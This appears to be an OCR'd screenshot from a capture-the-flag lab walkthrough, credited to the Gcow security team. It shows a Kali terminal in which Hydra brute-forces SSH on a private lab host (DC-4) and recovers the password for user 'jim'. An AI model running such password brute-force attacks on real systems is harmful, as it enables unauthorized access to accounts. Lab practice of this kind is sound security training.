 root@kali: ~
File Actions Edit View Help
root@kali: ~ root@kali: ~ root@kali: ~ root@kali: ~ charles@dc-4: ~
root@kali:~# hydra -l jim -P pass ssh://192.168.1.100 -t 10
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-02-01 06:14:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 253 login tries (l:1/p:253), ~26 tries per task
[DATA] attacking ssh://192.168.1.100:22/
[STATUS] 110.00 tries/min, 110 tries in 00:01h, 143 to do in 00:02h, 10 active
[STATUS] 80.00 tries/min, 160 tries in 00:02h, 93 to do in 00:02h, 10 active
[22][ssh] host: 192.168.1.100 login: jim password: jibril04
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-02-01 06:17:15
root@kali:~# ls
Desktop Documents Downloads hacker Music pass Pictures Public Templates Videos wp.tar.gz
root@kali:~# vi pass
root@kali:~#
Gcow安全团队